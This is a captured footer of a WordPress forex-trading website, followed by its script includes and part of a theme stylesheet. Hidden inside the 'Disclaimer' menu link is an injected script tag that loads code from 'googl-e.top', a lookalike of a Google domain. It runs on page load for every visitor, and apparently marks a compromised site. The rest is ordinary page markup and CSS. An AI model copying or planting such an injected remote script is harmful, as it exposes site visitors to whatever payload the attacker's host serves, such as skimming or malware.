						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-d6163bd scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d6163bd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d5007b sc_layouts_column_icons_position_left" data-id="7d5007b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-3068c37 elementor-widget elementor-widget-spacer" data-id="3068c37" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c9fd31a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9fd31a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7828207 sc_layouts_column_icons_position_left" data-id="7828207" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-802b4af logo-footer elementor-widget elementor-widget-trx_widget_contacts" data-id="802b4af" data-element_type="widget" data-widget_type="trx_widget_contacts.default">
				<div class="elementor-widget-container">
			<div id="trx_widget_contacts_222188816" class="widget_area sc_widget_contacts"><aside id="trx_widget_contacts_222188816_widget" class="widget widget_contacts"><div class="contacts_wrap"><div class="contacts_logo"><img src="//forexbob.com/wp-content/uploads/2020/06/FINAL-1.png" alt="Contact&#039;s logo" width="454" height="477"></div><div class="contacts_description"><p>FOREXBOB is a team of 13 professional forex traders with a span of more than 10 years of experience in Financial Market who had taken a decision to help retail traders with their expertise by scanning market 24/7, FOREXBOB is based in Canada.</p>
</div><div class="contacts_info"><span class="contacts_email"><a href="mailto:s&#117;pp&#111;&#114;&#116;&#64;f&#111;&#114;e&#120;&#98;o&#98;&#46;c&#111;m">su&#112;po&#114;&#116;&#64;f&#111;&#114;&#101;&#120;&#98;&#111;b&#46;&#99;&#111;m</a></span></div></div><!-- /.contacts_wrap --></aside></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7dca192 sc_layouts_column_icons_position_left" data-id="7dca192" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-28829a1 elementor-widget elementor-widget-spacer" data-id="28829a1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-b494814 elementor-widget elementor-widget-wp-widget-recent-posts" data-id="b494814" data-element_type="widget" data-widget_type="wp-widget-recent-posts.default">
				<div class="elementor-widget-container">
			
		<aside id="wp-widget-recent-posts" class="widget wp-widget-recent-posts">
		<h5 class="widget_title">Blog Feed</h5>
		<ul>
											<li>
					<a href="https://forexbob.com/2018/02/27/crypto-market-cap-icos-vs-exchanges-and-more/">Crypto Market Cap, ICO’s VS Exchanges, and More</a>
											<span class="post-date">February 27, 2018</span>
									</li>
											<li>
					<a href="https://forexbob.com/2018/02/27/best-charting-software-for-cryptocurrency/">Best Charting Software for Cryptocurrency</a>
											<span class="post-date">February 27, 2018</span>
									</li>
											<li>
					<a href="https://forexbob.com/2018/01/30/tax-alert-pending-senate-bill-may-require-disclosure-of-bitcoin-holdings-2/">Tax alert: Pending Senate bill may require disclosure of Bitcoin holdings</a>
											<span class="post-date">January 30, 2018</span>
									</li>
					</ul>

		</aside>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cb4c592 sc_layouts_column_icons_position_left" data-id="cb4c592" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-bb3950c elementor-widget elementor-widget-spacer" data-id="bb3950c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-05935ba elementor-widget elementor-widget-wp-widget-nav_menu" data-id="05935ba" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<aside id="wp-widget-nav_menu" class="widget wp-widget-nav_menu"><h5 class="widget_title">Quick Links</h5><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-1761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1761"><a href="https://forexbob.com/#about-scoll">About</a></li>
<li id="menu-item-1762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1762"><a href="https://forexbob.com/#contact-slide">Contact Us</a></li>
<li id="menu-item-2277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2277"><a href="https://forexbob.com/brokers/">Brokers</a></li>
<li id="menu-item-2276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2276"><a href="https://forexbob.com/analysis/">Analysis</a></li>
<li id="menu-item-2275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2275"><a href="https://forexbob.com/forexbob-algo/">ForexBob Algo</a></li>
<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1960"><a href="https://forexbob.com/disclaimer/">Disclaimer<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
</ul></div></aside>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c52c463 sc_layouts_column_icons_position_left" data-id="c52c463" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-c97acc0 elementor-widget elementor-widget-spacer" data-id="c97acc0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3d09797 elementor-widget elementor-widget-wp-widget-text" data-id="3d09797" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
			<aside id="wp-widget-text" class="widget wp-widget-text"><h5 class="widget_title">Newsletter</h5>			<div class="textwidget"><p>Get update &amp; latest blog post<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.17 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-483" method="post" data-id="483" data-name="Form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Email Address" required /><input type="submit" value="Download" />

</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768497779" /><input type="hidden" name="_mc4wp_form_id" value="483" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</aside>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-630cf52 elementor-widget elementor-widget-html" data-id="630cf52" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="footer-social">
	<ul>
		<li>
			<a href="https://www.facebook.com/forexbobtrader" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
		</li>
		<li>
			<a href="https://www.instagram.com/forex.bob/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
		</li>
		<li>
			<a href="https://www.youtube.com/channel/UCc1Bu70tAc0DshgtgdPe_qA?view_as=public" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a>
		</li>
		<li>
			<a href="https://t.me/forex_bob" target="_blank"><i class="fa fa-telegram" aria-hidden="true"></i></a>
		</li>
		<li>
			<a href="https://www.linkedin.com/in/forexbob/" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
		</li>
		<li>
			<a href="https://twitter.com/forexbobcom" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>
		</li>
	</ul>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="sc_layouts_item elementor-element elementor-element-77af522 elementor-widget elementor-widget-spacer" data-id="77af522" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-537c6cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="537c6cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d38133a sc_layouts_column_icons_position_left" data-id="d38133a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-2a9cbe0 elementor-widget elementor-widget-html" data-id="2a9cbe0" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="disclaimer-footersty">
	<p><b>Disclaimer :</b> Trading foreign exchange on margin carries a high risk, and may not be suitable for all traders. High leverage can go against you as well as for you. Before investing in foreign exchange you should carefully consider your investment objectives, level of experience, and risk appetite. <a href="https://forexbob.com/disclaimer/">Read More</a></p>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-53231a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53231a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1f04aae sc_layouts_column_icons_position_left" data-id="1f04aae" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-28aa984 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="28aa984" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-bb0ff87 elementor-widget elementor-widget-spacer" data-id="bb0ff87" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f62f4ca elementor-widget elementor-widget-text-editor" data-id="f62f4ca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="#" target="_blank" rel="noopener noreferrer">Forexbob</a> © 2026. All Rights Reserved.</p></div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-9030725 elementor-widget elementor-widget-spacer" data-id="9030725" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->
<div class="main-div sg-popup-id-2425" style="display:none;">
	<img src="https://forexbob.com/wp-content/uploads/2020/08/month12.png">
	<p>
	Someone Purchased: 
	<span> 12 Months Subscription </span> 
	</p>
</div>
	<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a>
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="text/javascript" src="https://forexbob.com/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.11" id="bbpress-editor-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/forexbob.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/trx_addons/js/swiper/swiper.jquery.min.js" id="swiperslider-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/forexbob.com\/wp-admin\/admin-ajax.php","ajax_nonce":"2d306ab77b","site_url":"https:\/\/forexbob.com","post_id":"0","vc_edit_mode":"0","popup_engine":"magnific","animate_inner_links":"0","add_target_blank":"0","menu_collapse":"0","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","shapes_url":"","msg_rating_already_marked":"You have already rated this post with mark {{X}}","elementor_stretched_section_container":".page_wrap","scroll_to_anchor":"1","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/themes/monyxi/plugins/revslider/particles.min.js" id="particles-anim-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdSIysjAAAAAJzBvHQW1omRNHqx6_axJ3wdbT_Y&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdSIysjAAAAAJzBvHQW1omRNHqx6_axJ3wdbT_Y","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wpgdprc.js-js-extra">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/forexbob.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"80e7ae1c33","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1610713969" id="wpgdprc.js-js"></script>
<script type="text/javascript" id="monyxi-init-js-extra">
/* <![CDATA[ */
var MONYXI_STORAGE = {"ajax_url":"https:\/\/forexbob.com\/wp-admin\/admin-ajax.php","ajax_nonce":"2d306ab77b","site_url":"https:\/\/forexbob.com","theme_url":"https:\/\/forexbob.com\/wp-content\/themes\/monyxi\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#fe7259","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-content/themes/monyxi/js/__scripts.js" id="monyxi-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer src="https://forexbob.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.17" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.0" id="share-link-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":[],"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.0","is_static":false,"experimentalFeatures":[],"urls":{"assets":"https:\/\/forexbob.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"mining - Forexbob","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":[],"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.0","is_static":false,"experimentalFeatures":[],"urls":{"assets":"https:\/\/forexbob.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"mining - Forexbob","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.0" id="preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/trx_addons/components/shortcodes/skills/chart.min.js" id="trx_addons-chart-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function() {
var prevScrollTop = jQuery(window).scrollTop()

jQuery(window).on('scroll', function(e) {
  // Variable declaration for search container
  var $src = jQuery('.main-div');
  var currentScrollTop = jQuery(this).scrollTop()

  if (currentScrollTop >= prevScrollTop && currentScrollTop > 44) {
    $src.css({
      'position': 'fixed'
    });
    jQuery('.main-div').slideDown();
  } else {
    $src.css({
      'position': 'static',
    });
    jQuery(".main-div").hide();
  }
 
  prevScrollTop = currentScrollTop
});
});</script>
<!-- end Simple Custom CSS and JS -->


	<script type="text/javascript">
		jQuery(document).on('click','.clikpop-none15',function(){
		  jQuery(".sgpb-popup-close-button-1").trigger('click');
		});
	</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-15 17:22:59 -->

--- FILE ---
content_type: text/css
request_url: https://forexbob.com/wp-content/themes/monyxi-child/style.css
body_size: 108
content:
/*
 Theme Name:   Monyxi Child Theme
 Theme URI:    http://monyxi.ancorathemes.com/
 Description:  Carlax Child Theme
 Author:       Ancorathemes
 Author URI:   http://ancorathemes.com/
 Template:     monyxi
 Version:      1.0
 Tags:         flexible-header, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready
 Text Domain:  monyxi
*/


/* =Theme customization starts here
-------------------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://forexbob.com/wp-content/themes/monyxi/css/responsive.css
body_size: 13567
content:
/* ATTENTION! This file was generated automatically! Don't change it!!!
----------------------------------------------------------------------- */
@media (max-width: 1681px) {
  header .searchandfilter li input[type="text"] {
    padding: 0.32em 2.2em 0.4em 0.8em;
    width: 12.8em; }

  header .header-box .searchandfilter li input[type="text"] {
    width: 11em; } }
/* SASS Suffix: --xxl */
@media (max-width: 1679px) {
  /* Theme Common styles */
  header .searchandfilter li input[type="text"] {
    padding: 0.37em 2.2em 0.47em 0.8em;
    width: 12.8em; }

  header .header-box .searchandfilter li input[type="text"] {
    width: 11em; }

  .sc_layouts_column .sc_layouts_item, .sc_layouts_column .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
    margin-right: 2em; }

  .extra-big-title .sc_item_title {
    font-size: 3.3em !important; }

  .body_style_boxed .page_wrap {
    width: 1384px; }

  .post_layout_chess_1 .post_inner_content {
    padding: 0 12%; }

  .post_layout_chess_1 .post_header + .post_content {
    margin-top: 2rem; }

  .post_layout_chess.post_layout_chess_1 .more-link {
    margin-top: 1.5rem; }

  .post_layout_chess_3 .post_content {
    display: none; }

  .post_item_404 .post_content {
    padding: 3em 0 3em; }

  .post_item_none_search .post_content {
    padding: 1.5em 0; }

  /* Blog layout: Chess */
  .post_layout_chess_2 .post_content_inner {
    display: none; }

  .post_layout_chess_2.post_format_quote .post_content_inner,
  .post_layout_chess_2.post_format_link .post_content_inner,
  .post_layout_chess_2.post_format_aside .post_content_inner,
  .post_layout_chess_2.post_format_status .post_content_inner {
    display: block; }

  .post_layout_chess_2.post_format_quote .post_content_inner blockquote {
    padding: 2em 2em 2em 4em; }

  .post_layout_chess_2.post_format_quote .post_content_inner blockquote:before {
    font-size: 2em;
    top: 1em;
    left: 0.7em; }

  .post_layout_chess_2.post_format_quote .post_content_inner p {
    font-size: 1em;
    line-height: 1.25em; }

  .post_layout_chess_2.post_format_quote .post_content_inner a,
  .post_layout_chess_2.post_format_quote .post_content_inner cite {
    font-size: 0.8667em;
    line-height: 1.25em; }

  .post_layout_chess_2.post_format_link .post_content_inner,
  .post_layout_chess_2.post_format_aside .post_content_inner,
  .post_layout_chess_2.post_format_status .post_content_inner {
    font-size: 1.2em;
    line-height: 1.4em; }

  .post_layout_chess_3 .post_meta,
  .post_layout_chess.post_layout_chess_3 .more-link {
    display: none; } }
/* SASS Suffix: --xl */
@media (max-width: 1439px) {
  /* Theme Common styles */
  /* Tags layouts */
  table th, table td,
  .sc_table table th, .sc_table table td {
    padding: 1rem; }

  /* Body sizes */
  .content_wrap, .content_container {
    width: 1100px; }

  .body_style_boxed .page_wrap {
    width: 1200px; }

  .body_style_boxed .content_wrap,
  .body_style_boxed .content_container {
    width: 1096px; }

  .menu_style_side .menu_side_wrap {
    width: 70px; }

  body.menu_style_left {
    margin-left: 70px; }

  body.menu_style_right {
    margin-right: 70px; }

  .menu_style_left .sc_layouts_row_fixed_on {
    margin-left: 70px !important; }

  .menu_style_right .sc_layouts_row_fixed_on {
    margin-right: 70px !important; }

  /* Content and Sidebar */
  body.body_style_wide:not(.expand_content) [class*="content_wrap"] > .content {
    width: 733.3333333333px; }

